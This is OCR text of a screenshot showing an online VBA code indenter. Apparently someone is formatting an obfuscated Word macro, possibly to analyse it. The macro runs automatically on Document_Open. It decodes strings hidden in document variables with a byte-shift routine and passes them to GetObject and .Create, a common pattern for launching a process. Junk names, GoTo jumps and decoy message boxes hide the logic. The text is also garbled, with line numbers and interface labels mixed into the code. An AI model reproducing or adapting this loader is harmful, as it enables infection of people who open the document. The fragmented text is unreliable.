 vba format onlone - Google 搜尋
VBA Formatter
automateexcel.com/vba-code-indenter/#copy
Automate
Excel.com
VBA CODE GENERATOR
INTERACTIVE VBA TUTORIAL
VBA CODE EXAMPLES
VBA Code Indenter
Pretty Print
VBA Input
sample
244
245
246 Lethbridge = StrConv(Humoursome, 32 * 2, 1000 + 55)
247
248
249
250
251
252 Exit
Function
253
254
255
256
257
258
259
260
261
262
263
264
265
266 GoTo Crossville
267
268
269
270
271
272 Crossville:
273
274
275
276
277
278
279
280 MsgBox
" this solution will provide modules"
281 Exit Function
282 End Function
283
Indent
or Download our Free VBA Indenter Add-in
Indent Options:
Indent Entire Procedure Body
Indent First Comment Block in Procedure
Indent First Declaration Block in Procedure
Indent Case in Case Select
Alignment Options:
Align Variable Type in Variable Declarations
Spacing: 20
Align Comments with Code
Align Line Continuations
Ignore Operators
Remove Excess Line Breaks
Output
1 Option Explicit
2
3 Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As
Variant, ByVal a4 As Long)
4
5 a1.Create Lethbridge(ActiveDocument.Variables("126cd3c2c2f351").Value), a2, a3,
a4
6
7 End Sub
8 Sub Document_Open()
9
10 Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument
.Variables("de9a2c49a42b6").Value))
11 SnottineSS Garniture, Null, Null, 0
12
13 End Sub
14 Private Function Lethbridge(ByVal Garniture As String) As String
15
16 Dim Hulkier As Long: Dim Humoursome() As Byte
17
18 GoTo NoNapparitioNal
19
20 Dickinson:
21
22 For Hulkier = 0 To UBound(Humoursome)
23
24 Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
25 Next
26
27 GoTo SnottineSS
28 Exit Function
29
30 Slinky:
31
32 MsgBox " Above steps are still valid."
33
34 Exit Function
35 NoNapparitioNal:
36
37 Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
38 GoTo Dickinson
39